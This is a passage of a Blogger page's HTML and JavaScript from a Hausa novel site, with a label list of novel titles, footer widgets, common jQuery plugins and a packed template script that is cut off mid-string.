<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Kanwar%20Maza%20Book%202'>Kanwar Maza Book 2</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/kanwar%20maza%20hausa%20novel'>kanwar maza hausa novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/kyalkyalin%20kauna%20hausa%20novel'>kyalkyalin kauna hausa novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Mamanteddy%20Novels'>Mamanteddy Novels</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/matan%20ko%20mazan%20by%20m%20shakur'>matan ko mazan by m shakur</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Matan%20Ko%20Mazan%20Complete%20Hausa%20Novel'>Matan Ko Mazan Complete Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Matar%20makaho%20Hausa%20Novel'>Matar makaho Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Mawahib%20Complete%20Hausa%20Novel'>Mawahib Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Mijin%20Malama%20Complete%20Hausa%20Novel'>Mijin Malama Complete Hausa Novel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Nailah%20%20Hausa%20Novel'>Nailah  Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/NAMIJIN%20ZUMA%20Complete%20Hausa%20Novel'>NAMIJIN ZUMA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Ni%20da%20Abokin%20Babana%20Complete%20Hausa%20Novel'>Ni da Abokin Babana Complete Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Nihaad%20Complete%20Hausa%20Novel'>Nihaad Complete Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Qamshi%20Complete%20Hausa%20Novel'>Qamshi Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/RUWAN%20JIRA%20Complete%20Hausa%20Novel'>RUWAN JIRA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Sakayyah%20Book%202%20Hausa%20Novel'>Sakayyah Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/SAKAYYAH%20Book%203%20Complete%20Hausa%20Novel'>SAKAYYAH Book 3 Complete Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Sakayyah%20Complete%20Hausa%20Novel'>Sakayyah Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Saran%20Boye%20Complete%20Hausa%20Novel'>Saran Boye Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/SIRADIN%20RAYUWA%20Complete%20Hausa%20Novel'>SIRADIN RAYUWA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tabarmar%20Kashi%20Book%201%20Hausa%20Novel'>Tabarmar Kashi Book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tabarmar%20Kashi%20Book%202%20Hausa%20Novel'>Tabarmar Kashi Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tayi%20Min%20Kankanta%20Complete%20Hausa%20Novel'>Tayi Min Kankanta Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tubali%20Book%202'>Tubali Book 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tubali%20Book%203%20Complete'>Tubali Book 3 Complete</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/TUMFAFIYA%20Complete%20Hausa%20Novel'>TUMFAFIYA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Ubana%20ne%20ko%20Kishiyata%20Hausa%20Novel'>Ubana ne ko Kishiyata Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/UBAYD%20MALEEK%20Complete%20Hausa%20Novel'>UBAYD MALEEK Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/waye%20mijina%20hausa%20novel'>waye mijina hausa novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/waye%20mijina%20return'>waye mijina return</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Wutsiyar%20Rakumi%20Hausa%20Novel'>Wutsiyar Rakumi Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Book%201%20Complete%20Hausa%20Novel'>Yar Aikin Karuwai Book 1 Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Book%202'>Yar Aikin Karuwai Book 2</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Book%202%20Complete%20Hausa%20Novel'>Yar Aikin Karuwai Book 2 Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Complete%20Hausa%20Novel'>Yar Aikin Karuwai Complete Hausa Novel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Hausa%20Novel'>Yar Aikin Karuwai Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/YAR%20ZAMAN%20WANKA%20Book%201%20Complete'>YAR ZAMAN WANKA Book 1 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/YAR%20ZAMAN%20WANKA%20Book%202%20Complete'>YAR ZAMAN WANKA Book 2 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/YAR%20ZAMAN%20WANKA%20Book%203%20Complete'>YAR ZAMAN WANKA Book 3 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Zaman%20Wanka%20Hausa%20Novel'>Yar Zaman Wanka Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yarima%20Ashaman%20Complete%20Hausa%20Novel'>Yarima Ashaman Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Zafafa%20Biyar%20Novels'>Zafafa Biyar Novels</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Zafin%20Kai%20Hausa%20Novel%20Complete'>Zafin Kai Hausa Novel Complete</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sportsdeputy.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To Our Blog</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.sportsdeputy.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2F639900842851598223%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2F639900842851598223%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.sportsdeputy.com/feeds/639900842851598223/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Recent Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88SWKF3fR30Ncg_PKE6Io0V3v4-Cvyd2Ajtx6qmBZRRc9T90p-Jj9vpAEp7RL4l3IFRbF1KOEhJhtwirTdH1roKzvY9z1g-2rF7B7JKlL3oAW_DIWRjqh1ZYogr-llaNNVWfotA3wPkbpCsMgApUhe6nXALOtGTXfkvD1gwLQ6H1IkiZtxoJ7qR-mr_8A/w72-h72-p-k-no-nu/img_1704576377393.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html'>Yarima Ashaman Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/w72-h72-p-k-no-nu/img_1704576378046.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html'>Fin Karfi Book 3 Complete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-t2LHPBWLgKx00YGObFXZpVKbq_oCmg1ZvjksfqwITYCnf-RCgYVkljqEb6VxdChbQXMqasejtO4McmVwkf5HAJTOptwx0pdDsHUJBtdo-bEYalVI2aVc1vsJgJvbWd2xzfO9qaUctcO-mVTZms9KrAge0wmg4BrtTBAnIKFHPNhvakNchy7RpuA4dZrk/w72-h72-p-k-no-nu/img_1704576377630.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html'>Ni da Abokin Babana Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-angle-double-up'></i></a></li>
</div>
<div class='no-items section' id='social-footer' name='Social Footer'>
</div>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Free Blogger Template'>ThemeXpose</a>
</div>
</div>
</div>
</div>

</div>

<script>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Main Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\V\\1q\\b\\B\\1n\\1c\\1h\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\e\\a\\h\\a\\d\\a\\I\\a\\Z\\a\\g\\a\\u\\a\\p\\a\\y\\a\\M\\a\\c\\a\\z\\a\\T\\a\\b\\n\\a\\M\\a\\e\\a\\T\\a\\b\\i\\a\\e\\a\\z\\a\\T\\a\\b\\h\\a\\M\\a\\I\\a\\H\\a\\z\\a\\T\\a\\b\\19\\a\\M\\a\\I\\a\\H\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\v\\a\\g\\a\\f\\a\\b\\z\\a\\p\\a\\U\\a\\f\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\I\\a\\Z\\a\\i\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\c\\a\\c\\a\\n\\a\\f\\a\\k\\a\\T\\a\\A\\a\\k\\a\\f\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\f\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\e\\a\\m\\a\\b\\o